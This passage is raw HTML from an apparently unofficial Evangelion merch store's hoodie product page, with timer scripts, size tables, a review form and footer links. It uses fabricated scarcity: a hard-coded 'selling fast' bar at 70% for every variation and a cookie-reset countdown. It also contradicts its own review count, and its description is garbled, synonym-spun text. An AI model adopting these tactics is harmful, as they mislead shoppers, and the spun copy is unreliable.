		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
								<div class="cki-variation cki-variation-default">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar active"><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8682" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8684" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8686" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8688" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8690" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8692" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
					</div>
		<style>
.commercekit-inventory { display: inline-block; width: 45%; margin-bottom: 15px; vertical-align: top; line-height: 1.25; position: relative; }
.commercekit-inventory span { font-size: 15px; }
.commercekit-inventory .progress-bar { float: none; position: relative; width: 100%; height: 10px; margin-top: 10px; padding: 0; border-radius: 5px; background-color: #e2e2e2; transition: all 0.4s ease; }
.commercekit-inventory .progress-bar span { position: absolute; top: 0; left: auto; width: 28%; height: 100%; border-radius: inherit; background: #f5b64c; transition: width 3s ease; }
.commercekit-inventory .progress-bar.full-bar span { width: 100% !important; }
.commercekit-inventory .cki-variation { width: 100%; }
@media (max-width: 500px) { .commercekit-inventory { display: block; margin-top: 20px; width: 100%; border: none; } 
.commercekit-inventory .cki-variation { position: relative; } }
</style>
<script>
function isInCKITViewport(element){
	var rect = element.getBoundingClientRect();
	return (
		rect.top >= 0 &&
		rect.left >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.right <= (window.innerWidth || document.documentElement.clientWidth)
	);
}
function animateInventoryBar(){
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar ) {
		if( isInCKITViewport(bar) ){
			var y = setTimeout(function() {
				bar.classList.remove('full-bar');
			}, 100);
		}
	}
}
function animateInventoryHandler(entries, observer) {
	for( entry of entries ){
		if( entry.isIntersecting && entry.target.classList.contains('progress-bar') ){
			var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
			if( bar )
				bar.classList.remove('full-bar');
		}
	}
}
var cgi_observer = new IntersectionObserver(animateInventoryHandler);
if( document.querySelector('.commercekit-inventory') ){
	var $cgkit_cdt = document.querySelector('#commercekit-timer');
	if( $cgkit_cdt ){
		$cgkit_cdt.classList.add('has-cg-inventory');
	}
	animateInventoryBar();
	window.onresize = animateInventoryBar;
	cgi_observer.observe(document.querySelector('.commercekit-inventory .progress-bar'));
	var vinput2 = document.querySelector('input.variation_id');
	if( vinput2 ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val2 = vinput2.value;
				if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
					updateStockInventoryDisplay(cinput_val2);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			var inputp = input.closest('.swatch');
			if( input.classList.contains('reset_variations') || input.classList.contains('swatch') || inputp ){
				var clear_var = false;
				if( input.classList.contains('reset_variations') ){
					clear_var = true;
				}
				setTimeout(function(){
					if( inputp ){
						input = inputp;
					}
					if( !input.classList.contains('selected') ){
						clear_var = true;
					}
					var cinput_val2 = vinput2.value;
					if( vinput_val2 != cinput_val2 && ( cinput_val2 != '' || clear_var ) ){
						updateStockInventoryDisplay(cinput_val2);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val2 = vinput2.value;
			if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
				updateStockInventoryDisplay(cinput_val2);
			}
		}, 300);
	}
}
var vinput_val2 = '0';
function updateStockInventoryDisplay(cinput_val2){
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	var display_class = '.cki-variation-'+cinput_val2;
	if( cinput_val2 == '' || cinput_val2 == '0' ){
		display_class = '.cki-variation-default';
	} else if( btn_disabled ) {
		display_class = '';
	} else {
		display_class = '.cki-variation-'+cinput_val2;
	}
	var cki_vars = document.querySelectorAll('.cki-variation');
	cki_vars.forEach(function(cki_var){
		cki_var.style.display = 'none';
		var bar = cki_var.querySelector('.progress-bar');
		if( bar ){
			bar.classList.remove('active');
			bar.classList.add('full-bar');
		}
	});
	if( display_class != '' ){
		var cki_var = document.querySelector(display_class);
		if( cki_var ){
			cki_var.style.display = 'block';
			var bar = cki_var.querySelector('.progress-bar');
			if( bar ){
				bar.classList.add('active');
			}
		}
	}
	vinput_val2 = cinput_val2;
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar )
		cgi_observer.observe(bar);
}
</script>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>&nbsp;</p>
<div class="sbl-description">
<div class="subl-product-description" style="max-width: 100%;">
<p>This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every<br />
panel<br />
is individually printed, lower and sewn to make sure a flawless graphic with no imperfections. And excessive definition<br />
printing makes these a pleasure to put on for all events.</p>
<p>• 95% polyester, 5% spandex<br />
• Smooth handfeel<br />
• Excessive definition printing colours<br />
• Double layer hood<br />
• Kangaroo pocket<br />
• Design won&#8217;t ever peel, flake or crack<br />
• Two-means stretch material</p>
</div>
<p>&nbsp;</p>
<p>As a result of it’s handmade for you, these hoodies require 6-8 enterprise days earlier than they&#8217;re shipped. Orders positioned<br />
earlier than<br />
midnight might be included within the following day’s batch for manufacturing.</p>
<div class="sbl-size-guide-container"><img decoding="async" class="sbl-size-guide-image" src="https://evangelionmerch.com/wp-content/uploads/2021/03/hoodie.png" alt="hoodie - Evangelion Merch" title="Evangelion Hoodie - Eva 01 Rising Hoodie 2 - Evangelion Merch"></div>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Inch</strong></th>
<th>XS</th>
<th>S</th>
<th>M</th>
<th>L</th>
<th>XL</th>
<th>2XL</th>
<th>3XL</th>
<th>4XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Size</strong></th>
<td>27 ½</td>
<td>28 ¼</td>
<td>29</td>
<td>29 ¾</td>
<td>30 ½</td>
<td>31 ⅝</td>
<td>31 ¾</td>
<td>32 ½</td>
</tr>
<tr>
<th><strong>Width</strong></th>
<td>21</td>
<td>22</td>
<td>23 ¼</td>
<td>24 ½</td>
<td>25 ¼</td>
<td>26 ¼</td>
<td>27 ¼</td>
<td>28 ¼</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Centimeters</strong></th>
<th>XS</th>
<th>S</th>
<th>M</th>
<th>L</th>
<th>XL</th>
<th>2XL</th>
<th>3XL</th>
<th>4XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Size</strong></th>
<td>69.9</td>
<td>71.8</td>
<td>73.7</td>
<td>75.6</td>
<td>77.5</td>
<td>80.3</td>
<td>80.6</td>
<td>82.6</td>
</tr>
<tr>
<th><strong>Width</strong></th>
<td>53.3</td>
<td>55.9</td>
<td>59.1</td>
<td>62.2</td>
<td>64.1</td>
<td>66.7</td>
<td>69.2</td>
<td>71.8</td>
</tr>
</tbody>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Evangelion Hoodie &#8211; Eva 01 Rising Hoodie</span>		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Evangelion Hoodie &#8211; Eva 01 Rising Hoodie&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://evangelionmerch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8640' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2609890</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/evangelion-clothing/" rel="tag">Evangelion Clothing</a>, <a href="https://evangelionmerch.com/collections/evangelion-hoodie/" rel="tag">Evangelion Hoodie</a>, <a href="https://evangelionmerch.com/collections/evangelion-units/" rel="tag">Evangelion Units</a>, <a href="https://evangelionmerch.com/collections/unit-01/" rel="tag">Unit-01</a>, <a href="https://evangelionmerch.com/collections/unit-01-hoodie/" rel="tag">Unit-01 Hoodie</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/evangelion/" rel="tag">Evangelion</a>, <a href="https://evangelionmerch.com/themes/evangelion-hoodie/" rel="tag">Evangelion Hoodie</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a>, <a href="https://evangelionmerch.com/themes/unit-01/" rel="tag">Unit-01</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-7896 status-publish first instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-hoodie-tp291-3/" aria-label="Evangelion Hoodie &#8211; Neon Genesis Evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/958241_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Neon Genesis Evangelion Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/958241_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/958241_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/958241_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/958241_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-hoodie-tp291-3/" aria-label="Evangelion Hoodie &#8211; Neon Genesis Evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Neon Genesis Evangelion Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7899 status-publish instock product_cat-rei-ayanami-hoodie product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_cat-rei-ayanami-merch product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-ayanami-rei-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Ayanami Rei Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Ayanami Rei Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-ayanami-rei-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Ayanami Rei Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Ayanami Rei Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7951 status-publish instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-the-seele-logo-white-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; The SEELE logo &#8211; White Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/3091001_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - The SEELE logo - White Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/3091001_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/3091001_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/3091001_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/3091001_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-the-seele-logo-white-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; The SEELE logo &#8211; White Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; The SEELE logo &#8211; White Hoodie</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7693 status-publish last instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-garfield-meme-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Neon Genesis Evangelion Garfield Meme Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/7164618_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Neon Genesis Evangelion Garfield Meme Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/7164618_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/7164618_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/7164618_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/7164618_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-garfield-meme-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Neon Genesis Evangelion Garfield Meme Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Neon Genesis Evangelion Garfield Meme Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
